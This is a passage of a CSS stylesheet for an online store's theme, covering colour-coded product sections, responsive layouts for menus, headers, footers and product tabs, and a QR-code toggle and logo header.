    margin-top: 10px;
    float: left
}

.floor_pic0 ul li .con {
    background: #fff;
    position: relative
}

.floor_pic0 ul li .text {
    position: absolute;
    z-index: 3;
    color: #999;
    height: 44px;
    width: 190px
}

.floor_pic0 ul li .fz14 {
    color: #444;
    font-size: 14px;
    font-weight: 700;
    display: block
}

.floor_pic0 ul li .text a {
    color: #999
}

.floor_pic0 ul li .bg {
    height: 5px;
    width: 190px;
    background: #e1e1e1;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

@media screen and (max-width: 1200px) {
    .floor_pic0 {
        display: none
    }
}

.floor1 .floor_new, .floor1 .floor_tit_bg {
    background: #ba2a7e
}

.floor1 .floor_icon {
    background: url(../images/theme-3/1.png) no-repeat
}

.floor1 .floor_con_pic0 ul li .con:hover .bg, .floor1 .floor_pic0 ul li .con:hover .bg {
    background: #ba2a7e
}

.floor1 .floor_more a:hover, .floor1 .floor_pic_text dd .zhe {
    color: #ba2a7e
}

.floor2 .floor_new, .floor2 .floor_tit_bg {
    background: #ff648c
}

.floor2 .floor_icon {
    background: url(../images/theme-3/2.png) no-repeat
}

.floor2 .floor_con_pic0 ul li .con:hover .bg, .floor2 .floor_pic0 ul li .con:hover .bg {
    background: #ff648c
}

.floor2 .floor_more a:hover, .floor2 .floor_pic_text dd .zhe {
    color: #ff648c
}

.floor3 .floor_new, .floor3 .floor_tit_bg {
    background: #155970
}

.floor3 .floor_icon {
    background: url(../images/theme-3/3.png) no-repeat
}

.floor3 .floor_con_pic0 ul li .con:hover .bg, .floor3 .floor_pic0 ul li .con:hover .bg {
    background: #155970
}

.floor3 .floor_more a:hover, .floor3 .floor_pic_text dd .zhe {
    color: #155970
}

.floor4 .floor_new, .floor4 .floor_tit_bg {
    background: #d4595e
}

.floor4 .floor_icon {
    background: url(../images/theme-3/4.png) no-repeat
}

.floor4 .floor_con_pic0 ul li .con:hover .bg, .floor4 .floor_pic0 ul li .con:hover .bg {
    background: #d4595e
}

.floor4 .floor_more a:hover, .floor4 .floor_pic_text dd .zhe {
    color: #d4595e
}

.floor5 .floor_new, .floor5 .floor_tit_bg {
    background: #3cb38d
}

.floor5 .floor_icon {
    background: url(../images/theme-3/5.png) no-repeat
}

.floor5 .floor_con_pic0 ul li .con:hover .bg, .floor5 .floor_pic0 ul li .con:hover .bg {
    background: #3cb38d
}

.floor5 .floor_more a:hover, .floor5 .floor_pic_text dd .zhe {
    color: #3cb38d
}

.floor6 .floor_con_pic0 ul li .con:hover .bg, .floor6 .floor_new, .floor6 .floor_pic0 ul li .con:hover .bg, .floor6 .floor_tit_bg {
    background: #c0a40e
}

.floor6 .floor_icon {
    background: url(../images/theme-3/6.png) no-repeat
}

.floor6 .floor_more a:hover, .floor6 .floor_pic_text dd .zhe {
    color: #c0a40e
}

.floor7 .floor_con_pic0 ul li .con:hover .bg, .floor7 .floor_new, .floor7 .floor_pic0 ul li .con:hover .bg, .floor7 .floor_tit_bg {
    background: #006fc8
}

.floor7 .floor_icon {
    background: url(../images/theme-3/7.png) no-repeat
}

.floor7 .floor_more a:hover, .floor7 .floor_pic_text dd .zhe {
    color: #006fc8
}

.floor8 .floor_con_pic0 ul li .con:hover .bg, .floor8 .floor_new, .floor8 .floor_pic0 ul li .con:hover .bg, .floor8 .floor_tit_bg {
    background: #e93052
}

.floor8 .floor_icon {
    background: url(../images/theme-3/8.png) no-repeat
}

.floor8 .floor_more a:hover, .floor8 .floor_pic_text dd .zhe {
    color: #e93052
}

.floor9 .floor_con_pic0 ul li .con:hover .bg, .floor9 .floor_new, .floor9 .floor_pic0 ul li .con:hover .bg, .floor9 .floor_tit_bg {
    background: #f38d20
}

.floor9 .floor_icon {
    background: url(../images/theme-3/9.png) no-repeat
}

.floor9 .floor_more a:hover, .floor9 .floor_pic_text dd .zhe {
    color: #f38d20
}

.floor10 .floor_con_pic0 ul li .con:hover .bg, .floor10 .floor_new, .floor10 .floor_pic0 ul li .con:hover .bg, .floor10 .floor_tit_bg {
    background: #674941
}

.floor10 .floor_icon {
    background: url(../images/theme-3/10.png) no-repeat
}

.floor10 .floor_more a:hover, .floor10 .floor_pic_text dd .zhe {
    color: #674941
}

@media (min-width: 1201px) {
    #box-vertical-megamenus, .slider-left {
        width: 20%
    }

    .slider-right {
        width: 80%
    }
}

@media (min-width: 993px) and (max-width: 1200px) {
    .nav-menu .nav > li > a {
        padding: 15px
    }

    .main-header .header-search-box {
        padding-left: 0;
        width: 50%
    }

    .main-header .shopping-cart-box {
        float: right;
        width: 25%
    }

    .box-vertical-megamenus .vertical-menu-content, .home .box-vertical-megamenus .vertical-menu-content, .home-slider .slider-left {
        display: none
    }

    .home-slider .header-top-right {
        width: 100%;
        margin: 0;
        border-top: none;
        padding: 0 15px
    }

    .service .service-item {
        padding: 0;
        overflow: hidden
    }

    .service .service-item .icon {
        width: 100%;
        text-align: center;
        padding-bottom: 15px;
        height: auto
    }

    .service .service-item .info {
        width: 100%;
        padding: 0;
        margin: 0;
        text-align: center
    }

    .product-list li .product-star {
        float: left
    }

    .latest-deals .count-down-time span {
        font-size: 12px
    }

    .subcategories li a {
        padding: 0 10px
    }

    #left_column .block .block_content, .left_column .block .block_content {
        padding: 10px
    }

    #left_column .block .title_block, .left_column .block .title_block {
        font-size: 14px;
        padding-left: 10px
    }

    .layered .layered_subtitle {
        font-size: 14px
    }

    .check-box-list input[type=checkbox] + label span.button {
        margin-right: 5px
    }

    .special-product .special-product-left {
        width: 100%
    }

    .special-product .special-product-right {
        margin-left: 0;
        margin-top: 10px
    }

    .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px
    }

    #product .pb-right-column .product-comments .comments-advices a {
        padding: 0 5px
    }

    .main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px
    }

    .box-products .box-product-content .box-product-adv {
        width: 20%;
        padding-right: 5px
    }

    .box-products .box-product-content .box-product-list {
        width: 80%;
        margin: 0;
        float: left;
        padding-left: 5px
    }

    .box-products .box-product-content .box-product-list .product-list li {
        padding-bottom: 5px
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .home .box-vertical-megamenus .vertical-menu-content {
        display: none
    }

    .vertical-megamenus-ontop .box-vertical-megamenus .vertical-menu-content {
        display: block
    }

    .box-products .box-product-content .box-product-adv, .box-vertical-megamenus .vertical-menu-content, .category-banner, .floor-elevator, .header-top-right .header-banner, .product-featured .banner-featured {
        display: none
    }

    .top-header a {
        border-right: 1px solid #E0E0E0;
        padding-right: 5px;
        margin-left: 5px
    }

    .main-header .logo {
        width: 100%;
        text-align: center
    }

    .main-header .header-search-box {
        padding-left: 30px;
        padding-right: 15px
    }

    .main-header .shopping-cart-box {
        margin-left: 0;
        width: 37.667%
    }

    .box-vertical-megamenus {
        padding-bottom: 0
    }

    .nav-menu .nav > li > a {
        padding: 15px 5px
    }

    .home-slider .slider-left {
        height: 3px
    }

    .header-top-right {
        margin-left: 0;
        padding: 0 15px;
        width: 100%;
        border-top: none
    }

    .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .service .service-item {
        padding: 0 10px
    }

    .service .service-item .icon {
        width: 100%;
        text-align: center
    }

    .service .service-item .info {
        width: 100%;
        padding-left: 0;
        text-align: center;
        margin-left: 0;
        margin-top: 50px
    }

    .page-top .page-top-left {
        width: 100%
    }

    .page-top .page-top-right {
        width: 100%;
        margin-top: 30px
    }

    #trademark-list #payment-methods {
        width: 100%;
        float: left
    }

    .show-brand .navbar-brand {
        padding: 0 0 0 10px
    }

    .header-top-right .homeslider {
        width: 100%
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .subcategories li a {
        padding: 0 10px
    }

    #left_column .block .block_content, .left_column .block .block_content {
        padding: 10px
    }

    #left_column .block .title_block, .left_column .block .title_block {
        font-size: 14px;
        padding-left: 10px
    }

    .layered .layered_subtitle {
        font-size: 14px
    }

    .check-box-list input[type=checkbox] + label span.button {
        margin-right: 5px
    }

    .special-product .special-product-left {
        width: 100%
    }

    .special-product .special-product-right {
        margin-left: 0;
        margin-top: 10px
    }

    .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .trademark-info, .trademark-product {
        width: 100%;
        float: left;
        padding: 0 20px
    }

    #product .pb-right-column .product-comments .comments-advices a, .main-menu .navbar .navbar-nav > li > a {
        padding: 0 5px
    }

    .trademark-product .product-item {
        width: 50%
    }

    .product-list li .product-star {
        float: left
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li > a {
        width: 100%
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    .box-products .box-product-content .box-product-list, .products-block .products-block-right {
        width: 100%;
        margin: 0
    }

    .products-block .products-block-left {
        width: 100%
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px
    }

    .featured-banner .box-countdown .box-title {
        width: 50px;
        height: 50px;
        font-size: 20px;
        line-height: 20px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    .box-vertical-megamenus .vertical-menu-content, .home .box-vertical-megamenus .vertical-menu-content, .home-slider .header-banner, .main-header .header-search-box .form-inline .form-category, .service, .top-banner {
        display: none
    }

    .category-featured > .nav-menu > .container {
        padding-left: 0
    }

    .top-header .nav-top-links, .top-header .support-link, .top-header .user-info {
        width: auto;
        float: left
    }

    .store-menu-row {
        margin-right: -15px;
        margin-left: -30px
    }

    .main-header .logo {
        text-align: center
    }

    .main-header .header-search-box {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px
    }

    .main-header .header-search-box .form-inline .input-serach {
        width: calc(100% - 50px)
    }

    .main-header .shopping-cart-box {
        padding-left: 15px;
        padding-right: 15px;
        margin-left: 0;
        width: 100%
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: left
    }

    #box-vertical-megamenus .box-vertical-megamenus {
        right: 0;
        padding-bottom: 0
    }

    .box-vertical-megamenus .vertical-menu-content {
        border-right: 1px solid #eee
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none
    }

    .popular-tabs .nav-tab li {
        padding: 0;
        width: 100%;
        float: left;
        min-height: 480px
    }

    .home-slider .header-top-right {
        padding-right: 15px;
        padding-left: 15px;
        margin: 0;
        border-top: none
    }

    .header-top-right .homeslider {
        width: 100%
    }

    .home-slider .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .home-slider .slider-left {
        height: 3px
    }

    .nav-menu .navbar-brand, .nav-menu .toggle-menu {
        display: block
    }

    .banner-bottom, .category-banner, .floor-elevator, .product-featured .banner-featured {
        display: none
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        left: 0;
        right: 0;
        top: 50px;
        margin-right: 0;
        margin-left: 0;
        padding: 0 15px;
        margin-top: 0
    }

    .popular-tabs .owl-nav, .popular-tabs .owl-nav .owl-next, .popular-tabs .owl-nav .owl-prev {
        top: -15px
    }

    #product .pb-right-column, .category-slider, .center_column, .page-top-right {
        margin-top: 30px
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px
    }

    .nav-menu .navbar-brand {
        padding-left: 30px
    }

    .container {
        padding-left: 15px;
        padding-right: 15px
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .trademark-info {
        padding-left: 30px !important;
        padding-right: 30px !important
    }

    .trademark-product .image-product {
        width: 40%
    }

    .product-featured .product-featured-content, .product-tab .nav-tab > li > a {
        width: 100%
    }

    .trademark-product .info-product {
        padding-left: 10px
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden
    }

    .subcategories li a {
        padding: 0 10px
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    .product-list li .product-star {
        float: left
    }

    .breadcrumb {
        line-height: 20px
    }

    .breadcrumb .navigation-pipe:before {
        padding: 0
    }

    .main-menu .navbar-header {
        display: block;
        margin: 0 0 0 15px;
        background: #ff6700;
        color: #fff
    }

    .main-menu .navbar-header .navbar-brand {
        padding: 0 0 0 10px;
        line-height: 50px;
        color: #fff;
        font-size: 14px;
        font-weight: 700
    }

    .main-menu .navbar-header .fa {
        line-height: inherit;
        color: #fff;
        font-size: 17px
    }

    .main-menu .navbar-header .navbar-toggle {
        border: none;
        padding: 0;
        margin-top: 12px
    }

    .main-menu .navbar-default .navbar-toggle:focus, .main-menu .navbar-default .navbar-toggle:hover {
        background: 0 0
    }

    .main-menu .navbar-collapse {
        padding: 0 15px;
        margin-left: 15px;
        margin-right: 0;
        background: #eee
    }

    .main-menu .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }

    .main-menu .navbar-collapse.in {
        overflow-y: inherit
    }

    .main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca
    }

    .main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .main-menu .navbar .navbar-nav > li > a {
        margin: 0;
        padding: 10px;
        border-right: none;
        position: relative
    }

    .main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
        color: #333;
        border-right: 1px solid transparent
    }

    .main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
        border: 1px solid #eee
    }

    .main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        right: 10px
    }

    .main-menu .dropdown.open > .dropdown-menu {
        display: block
    }

    .main-menu li.dropdown:before, .main-menu li.dropdown:hover:before {
        display: none
    }

    .main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        width: 100% !important;
        left: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee
    }

    .main-menu .dropdown-menu.container-fluid {
        padding: 15px;
        border: 1px solid #eee
    }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: left
    }

    #footer2 .footer-bottom .footer-payment-logo, .box-products .box-tabs {
        margin-top: 10px;
        float: left
    }

    #footer2 .footer-row {
        padding: 20px 0
    }

    #footer2 .footer-row .form-subscribe {
        width: auto
    }

    #footer2 .footer-row .form-subscribe .form-group {
        margin-bottom: 0
    }

    #footer2 .widget-body {
        padding-bottom: 20px
    }

    #footer2 .widget-title {
        padding-bottom: 10px
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px
    }

    .box-products .box-product-head {
        float: left;
        height: auto;
        width: 100%
    }

    .box-products .box-tabs > li {
        display: block;
        width: 100%
    }

    .box-products .box-product-content .box-product-adv, .right-sidebar-con {
        display: none
    }

    .box-products .box-tabs li > a {
        border: none;
        padding: 0
    }

    .box-products .box-product-head .box-title {
        padding-left: 0;
        width: 100%;
        float: left
    }

    .box-products .box-tabs li > a:before {
        left: 0;
        right: 0
    }

    .box-products .box-product-content .box-product-list {
        margin-left: 0;
        float: left;
        overflow: hidden;
        width: 100%
    }

    .footer3 .footer-bottom .footer-bottom-left, .footer3 .footer-bottom .footer-bottom-right {
        width: 100%
    }

    .footer3 .footer-coppyright .payment-logo {
        float: left;
        margin-top: 30px
    }

    .footer3 .widget-container:last-child {
        margin-bottom: 30px
    }

    .featured-banner .left, .featured-banner .right {
        width: 100%
    }

    .featured-banner .box-countdown .box-title {
        font-size: 14px;
        width: 50px;
        height: 50px;
        line-height: 16px;
        padding-top: 8px
    }

    .featured-banner .box-countdown-inner {
        height: 50px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

@media (max-width: 480px) {
    .top-banner {
        display: none
    }

    .top-header .nav-top-links, .top-header .support-link, .top-header .user-info {
        width: auto;
        float: left
    }

    .main-header .logo {
        text-align: center;
        margin-top: 10px
    }

    .main-header .header-search-box {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
        margin-top: 30px
    }

    .main-header .header-search-box .form-inline .form-category {
        display: none
    }

    .main-header .header-search-box .form-inline .input-serach {
        width: calc(100% - 50px)
    }

    .main-header .shopping-cart-box {
        padding-left: 15px;
        padding-right: 15px;
        margin-left: 0;
        width: 100%
    }

    .nav-top-menu {
        background: 0 0
    }

    .store-menu-row {
        margin-right: -15px;
        margin-left: -30px
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: left
    }

    .header-top-right .homeslider, .product-featured .product-featured-content {
        width: 100%
    }

    #box-vertical-megamenus .box-vertical-megamenus {
        right: 0;
        padding-bottom: 0
    }

    .box-vertical-megamenus .vertical-menu-content {
        border-right: 1px solid #eee;
        display: none
    }

    .box-vertical-megamenus .title {
        color: #fff;
        padding-left: 10px;
        padding-right: 10px
    }

    #box-vertical-megamenus .vertical-menu-content {
        min-width: 290px;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none
    }

    .popular-tabs .nav-tab li {
        padding: 0;
        width: 100%;
        float: left
    }

    .home-slider .header-banner {
        display: none
    }

    .home-slider .header-top-right {
        padding-right: 15px;
        padding-left: 15px;
        margin: 0;
        border-top: none
    }

    .home-slider .header-top-right .homeslider .content-slide {
        margin-right: 0
    }

    .home-slider .slider-left {
        height: 3px
    }

    .service {
        display: none
    }

    .nav-menu .navbar-brand, .nav-menu .toggle-menu {
        display: block
    }

    .banner-bottom, .category-banner, .floor-elevator, .product-featured .banner-featured {
        display: none
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        top: 50px;
        margin-right: 0;
        margin-left: 0;
        padding: 0 15px;
        left: 0;
        right: 0
    }

    .nav-menu .navbar-collapse > ul {
        margin-top: 0
    }

    .nav-menu .navbar-brand {
        margin-left: -10px
    }

    .page-top-right {
        margin-top: 30px
    }

    .content-page {
        margin-top: 0
    }

    #introduce-box, #introduce-box .introduce-title, .category-slider {
        margin-top: 30px
    }

    .container {
        padding-left: 15px;
        padding-right: 15px
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-left: 0
    }

    .trademark-info {
        padding-left: 30px !important;
        padding-right: 30px !important
    }

    .trademark-product .image-product {
        width: 40%
    }

    .trademark-product .info-product {
        padding-left: 10px
    }

    #trademark-list #payment-methods {
        display: block;
        width: 100%
    }

    .product-list li .product-star {
        width: 100%;
        text-align: left;
        float: left
    }

    .product-list li .content_price {
        float: left;
        width: 100%
    }

    .latest-deals {
        padding-bottom: 15px
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden
    }

    .category-featured > .nav-menu > .container {
        padding-left: 0
    }

    .category-slider .owl-nav .owl-next, .category-slider .owl-nav .owl-prev {
        width: 20px;
        height: 20px;
        color: #fff;
        text-align: center;
        padding-top: 3px
    }

    .subcategories li, .subcategories li.current-categorie {
        width: 100%
    }

    .subcategories li.current-categorie a {
        width: 100%;
        text-align: center
    }

    .subcategories li.current-categorie:after {
        right: 50%;
        content: "\f0d7";
        top: 36px
    }

    .subcategories li a {
        width: 100%;
        padding: 0 10px
    }

    .sortPagiBar .show-product-item, .sortPagiBar .sort-product {
        margin-top: 20px
    }

    .product-list.list .left-block {
        width: 100%;
        position: relative
    }

    .product-list.list .right-block {
        width: 100%
    }

    .product-list.list .add-to-cart {
        bottom: 0;
        left: 0;
        width: 50%;
        top: inherit
    }

    .product-list.list .quick-view {
        bottom: 0;
        right: 0;
        top: inherit
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px
    }

    .popular-tabs .owl-nav .owl-next, .popular-tabs .owl-nav .owl-prev {
        top: -15px
    }

    #product .pb-right-column, .center_column {
        margin-top: 30px
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px;
        width: 100%
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: left;
        margin-bottom: 2px
    }

    .product-tab .nav-tab > li.active > a {
        height: 48px
    }

    .product-tab .tab-container {
        margin-top: 2px
    }

    #product .pb-right-column .product-comments .comments-advices a {
        width: 100%;
        float: left;
        padding: 0
    }

    .breadcrumb {
        line-height: 20px
    }

    .breadcrumb .navigation-pipe:before {
        padding: 0
    }

    .main-menu .navbar-header {
        display: block;
        margin: 0 0 0 15px;
        background: #ff6700;
        color: #fff
    }

    .main-menu .navbar-header .navbar-brand {
        padding: 0 0 0 10px;
        line-height: 50px;
        color: #fff;
        font-size: 14px;
        font-weight: 700
    }

    .main-menu .navbar-header .fa {
        line-height: inherit;
        color: #fff;
        font-size: 17px
    }

    .main-menu .navbar-header .navbar-toggle {
        border: none;
        padding: 0;
        margin-top: 12px
    }

    .main-menu .navbar-default .navbar-toggle:focus, .main-menu .navbar-default .navbar-toggle:hover {
        background: 0 0
    }

    .main-menu .navbar-collapse {
        padding: 0 15px;
        margin-left: 15px;
        margin-right: 0;
        background: #eee
    }

    .main-menu .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }

    .main-menu .navbar-collapse.in {
        overflow-y: inherit
    }

    .main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca
    }

    .main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .main-menu .navbar .navbar-nav > li > a {
        margin: 0;
        padding: 10px;
        border-right: none;
        position: relative
    }

    .main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
        color: #333;
        border-right: 1px solid transparent
    }

    .main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
        border: 1px solid #eee
    }

    .main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        right: 10px
    }

    .main-menu .dropdown.open > .dropdown-menu {
        display: block
    }

    .main-menu li.dropdown:before, .main-menu li.dropdown:hover:before {
        display: none
    }

    .main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0);
        width: 100% !important;
        left: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee
    }

    .main-menu .dropdown-menu.container-fluid {
        padding: 15px;
        border: 1px solid #eee
    }

    .page-heading {
        font-size: 16px
    }

    .page-heading span {
        padding: 0
    }

    .page-order ul.step li {
        width: 100%;
        display: block;
        text-align: left;
        border-bottom: none;
        border-left: 3px solid #eee;
        padding-left: 20px;
        margin-top: 10px
    }

    .page-order ul.step li.current-step {
        border-left: 3px solid #ff6700;
        border-bottom: none
    }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: left
    }

    #footer2 .footer-bottom .footer-payment-logo, .box-products .box-tabs {
        margin-top: 10px;
        float: left
    }

    #footer2 .footer-row {
        padding: 20px 0
    }

    #footer2 .footer-row .form-subscribe {
        width: auto
    }

    #footer2 .footer-row .form-subscribe .form-group {
        margin-bottom: 0
    }

    #footer2 .widget-body {
        padding-bottom: 20px
    }

    #footer2 .widget-title {
        padding-bottom: 10px
    }

    .box-products .box-product-head {
        float: left;
        height: auto
    }

    .box-products .box-product-head .box-title {
        float: left;
        width: 100%;
        padding-left: 0
    }

    .box-products .box-tabs > li {
        display: block;
        width: 100%
    }

    .box-products .box-product-content .box-product-adv, .right-sidebar-con {
        display: none
    }

    .box-products .box-tabs li > a {
        border: none;
        padding: 0
    }

    .box-products .box-tabs li > a:before {
        left: 0;
        right: 0
    }

    .box-products .box-product-content .box-product-list {
        margin-left: 0;
        float: left;
        overflow: hidden;
        width: 100%
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-left: 15px
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px
    }

    .footer3 .footer-bottom .footer-bottom-left, .footer3 .footer-bottom .footer-bottom-right {
        width: 100%
    }

    .footer3 .footer-coppyright .payment-logo {
        float: left;
        margin-top: 30px
    }

    .footer3 .widget-container:last-child {
        margin-bottom: 30px
    }

    .footer3 .mailchimp-form .mailchimp-submit {
        padding: 0
    }

    .featured-banner .left, .featured-banner .right {
        width: 100%
    }

    .featured-banner .box-countdown .box-title {
        font-size: 14px;
        width: 50px;
        height: 50px;
        line-height: 16px;
        padding-top: 8px
    }

    .featured-banner .box-countdown-inner {
        height: 50px
    }

    .featured-banner .box-countdown-inner .box-count {
        width: 50px;
        height: 50px;
        padding-top: 5px
    }

    .featured-banner .box-countdown-inner .box-count:before {
        content: '';
        height: 1px;
        background-color: #b0b0ae;
        position: absolute;
        left: 0;
        right: 0;
        top: 50%;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    .featured-banner .box-countdown-inner .box-count .number {
        font-size: 20px;
        line-height: 20px
    }

    .featured-banner .box-countdown-inner .box-count .text {
        font-size: 12px;
        text-transform: uppercase
    }

    .featured-banner .box-small-banner .text-content .title {
        font-size: 14px
    }

    .featured-banner .box-small-banner .text-content .sub-title {
        font-size: 12px
    }

    .featured-banner .banner-text .text-content .title {
        font-size: 20px
    }

    .featured-banner .banner-text .group-button {
        margin-top: 10px
    }

    .featured-banner .banner-text .group-button a {
        padding: 0 10px
    }

    .featured-banner .banner-text .text-content {
        left: 1px;
        right: 1px;
        -ms-transform: translate(-1px, -50%);
        -webkit-transform: translate(-1px, -50%);
        transform: translate(-1px, -50%)
    }
}

.goods-item-thumbs .thumb-list li {
    width: 36px;
    height: 36px
}

.goods-item-thumbs .thumb-list img {
    width: 34px;
    height: 34px
}

.lyrow {
    width: 1200px !important
}


.J_detailNav .tm-qrcode-icon {
    padding: 0;
    float: right !important;
}

.J_detailNav .tm-qrcode-icon {
    width:240px;
    position: relative;
    z-index: 10;
}

.J_detailNav .tm-qr-togger {
    background-image: url(../images/toogle_qrcode.png);
}

.J_detailNav .tm-qr-togger {
    color: #989898;
    padding: 0 50px 0 0;
    border-right: none;
}
.J_detailNav .tm-qr-togger, .tm-qr-togger {
    line-height: 38px;
    height: 100%;
    display: block;
}
.J_detailNav a {
    border-right: 1px dotted #d2d2d2;
    color: #333;
    padding: 0 20px;
}
.J_detailNav a, .J_detailNav a:hover {
    text-decoration: none;
}
.tm-qr-togger {
    text-align: right;
    background-repeat: no-repeat;
    cursor: pointer;
    background-position: 195px 8px;
}

.J_detailNav a, .J_detailNav a:hover {
    text-decoration: none;
}
.J_detailNav .tm-qr-togger {
    color: #989898;
    padding: 0 50px 0 0;
    border-right: none;
}
.J_detailNav .tm-qr-togger, .tm-qr-togger {
    line-height: 38px;
    height: 100%;
    display: block;
}

.tm-qr-togger:hover {
    background-color: #f5f5f5;
    background-position: 195px -30px;
}

.tm-qrcode-pic {
    padding: 10px;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    top: 38px;
    left: 121px;
    border: solid 1px #ccc;
}

/* 头部区域 */
.HeaderContent {
    padding-top: 43px;
    height: 100px;
    padding-bottom: 88px;
    border-bottom: 1px solid #f5f5f5;
    box-shadow:0 20px 20px -15px #f5f5f5;
}
.HeaderContent div{
    font-size: 14px;
    color:#a8a8a8;
}
 .logoContent{
    width: 218px;
    margin-right: 147px;
}
.logoContent h1 {
    margin:0;
}
.logoContent a{
    display: block;
    width: 218px;
    height:58px; 
    text-indent: -999px;
    overflow: hidden;
    background-image: url(../images/313_03.png) ;
}
/* 支付流程图 */
.orderPayment {

}
